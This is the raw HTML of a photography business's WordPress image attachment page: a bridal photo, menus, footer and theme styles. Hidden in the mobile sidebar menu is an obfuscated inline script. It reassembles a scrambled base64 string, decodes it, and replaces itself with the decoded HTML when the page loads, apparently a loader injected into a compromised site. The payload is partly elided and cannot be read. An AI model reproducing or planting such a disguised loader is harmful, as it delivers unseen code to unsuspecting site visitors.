id="post-23511" class="post-23511 attachment type-attachment status-inherit hentry"><header class="entry-header"><h1 class="entry-title">StephanieBailly-PVH</h1><div class="entry-meta"> Published <span class="entry-date"><time class="entry-date" datetime="2023-06-26T13:11:42+10:00">June 26, 2023</time></span> at <a href="https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338.jpg" title="Link to full-size image">1000 &times; 667</a> in <a href="https://photographyourstory.com.au/gd-1338/" title="Return to StephanieBailly-PVH" rel="gallery">StephanieBailly-PVH</a></div></header><div class="entry-content"><div class="entry-attachment"><div class="attachment"> <a href="https://photographyourstory.com.au/michelle-bruno-2023-06-03-previews/" title="StephanieBailly-PVH" rel="attachment"><img width="1000" height="667" src="https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338.jpg" class="attachment-1200x1200 size-1200x1200" alt="a bride running in the bush" decoding="async" fetchpriority="high" srcset="https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338.jpg 1000w, https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338-150x100.jpg 150w, https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338-980x654.jpg 980w, https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338-80x53.jpg 80w, https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338-768x512.jpg 768w, https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338-510x340.jpg 510w, https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338-90x60.jpg 90w, https://photographyourstory.com.au/wp-content/uploads/2023/06/GD-1338-135x90.jpg 135w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></div></div><footer class="entry-meta"> Both comments and trackbacks are currently closed.</footer><nav role="navigation" id="image-navigation" class="navigation-image"><div class="nav-previous"><a href='https://photographyourstory.com.au/leone_nat_photographiezvothistorie_e_71/'><span class="meta-nav">&larr;</span> Previous</a></div><div class="nav-next"><a href='https://photographyourstory.com.au/michelle-bruno-2023-06-03-previews/'>Next <span class="meta-nav">&rarr;</span></a></div></nav></article></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="menu-photograph-your-story-container"><ul id="menu-photograph-your-story-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2355"><a href="https://photographyourstory.com.au">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12237"><a href="https://photographyourstory.com.au/wedding-photography-melbourne/">Weddings</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140"><a href="https://photographyourstory.com.au/family-photography-melbourne/">Family</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24141"><a href="https://photographyourstory.com.au/maternity/">Maternity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24142"><a href="https://photographyourstory.com.au/newborn/">Newborn</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/">About</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23187"><a href="https://photographyourstory.com.au/about-pvh-wedding-photography/pricing/">Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26992"><a href="https://photographyourstory.com.au/contact-me/">Contact</a></li></ul></div><div class="copyright-footer"> Copyright 2026 © Photographiez Votre Histoire / Photograph Your Story</div></div></div></div> <a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2355"><a href="https://photographyourstory.com.au">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12237"><a href="https://photographyourstory.com.au/wedding-photography-melbourne/">Weddings</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140"><a href="https://photographyourstory.com.au/family-photography-melbourne/">Family</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24141"><a href="https://photographyourstory.com.au/maternity/">Maternity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24142"><a href="https://photographyourstory.com.au/newborn/">Newborn</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2381"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/">About</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12595"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/">Steph</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7678"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/faqs/">Frequently Ask Questions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/testimonials/">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/blog/">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23187"><a href="https://photographyourstory.com.au/about-pvh-wedding-photography/pricing/">Packages</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/pricing/">Wedding Photography Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23190"><a href="https://photographyourstory.com.au/family-photography-pricing-melbourne/">Family Photography Pricing</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26992"><a href="https://photographyourstory.com.au/contact-me/">Contact</a></li><li class="html custom html_nav_position_text_top"><a href="tel:+61415066427"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg> Phone 0415 066 427</a></li><li class="html custom html_nav_position_text"><script defer>!function(){const M=[343,369,80,67,26,104,173,176,255,4,249,289,22,18,156,121,364,355,248,160,47,63,261,222,301,194,89,2,137,338,266,78,199,49,24,35,157,365,207,244,186,101,130,61,357,64,270,278,352,215,238,374,242,187,312,36,239,354,234,179,327,310,212,320,204,53,206,340,3,359,214,264,358,88,82,373,162,147,287,177,50,7,224,367,120,344,149,158,8,233,335,265,16,213,378,332,331,253,190,268,172,262,314,144,350,269,148,113,66,241,203,317,294,300,283,110,218,260,76,38,138,30,333,189,168,143,92,285,321,337,336,159,39,324,353,118,254,141,275,28,387,10,72,122,272,228,27,135,256,188,5,112,311,366,307,247,151,128,322,175,368,361,127,73,356,23,284,231,155,77,152,0,313,107,200,263,37,296,196,382,201,377,379,277,79,309,145,211,34,140,71,25,106,220,388,180,184,259,150,57,161,298,308,362,386,95,330,299,316,123,46,274,226,33,170,40,193,195,342,328,329,181,192,86,223,246,346,59,276,109,280,240,345,87,169,318,70,55,304,100,20,43,216,363,202,306,232,62,219,96,56,174,208,171,237,116,167,83,119,250,126,191,251,166,48,221,74,297,117,108,12,290,380,185,45,217,273,60,146,111,44,303,105,9,281,81,267,347,32,371,65,103,376,293,69,21,58,19,305,133,99,348,91,323,54,349,134,178,139,125,129,93,41,252,351,282,315,334,227,389,183,279,84,381,97,51,258,102,42,132,115,271,182,114,360,15,295,229,339,302,85,230,153,136,341,198,90,197,209,154,288,205,17,210,164,319,94,257,75,13,375,286,52,225,326,236,372,383,165,31,292,14,11,291,142,163,370,131,98,325,235,6,385,68,384,1,245,243,124,29].map((function(M){return"0t5hkuIDRvIEJzNvLjpN0vcGMj48hAJjeSMEBoI4Lj4zZX9ueGUuZjZS5j4=[base64]".slice(2*M,2*M+2)})),I=atob(M.join("")),j=document.createRange().createContextualFragment(I),c=document.currentScript;c.parentNode.replaceChild(j,c)}();</script></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="https://www.facebook.com/pvhproduction" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/photograph_your_story/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pvh-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="ux-body-overlay"></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://photographyourstory.com.au/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #fad3d6;--wp--preset--color--secondary: #282828;--wp--preset--color--success: #8da57a;--wp--preset--color--alert: #76a89c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script type="text/javascript" src="https://photographyourstory.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://photographyourstory.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/photographyourstory.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" id="wpascript-js-after">wpa_field_info = {"wpa_field_name":"vukzaj6757","wpa_field_value":970869,"wpa_add_test":"no"}</script> <script type="text/javascript" id="flatsome-js-js-extra">var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/photographyourstory.com.au\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/photographyourstory.com.au\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};</script> <script defer src="https://photographyourstory.com.au/wp-content/cache/autoptimize/js/autoptimize_6e32bced88c92dffe37e0c57b6e9b415.js"></script></body></html>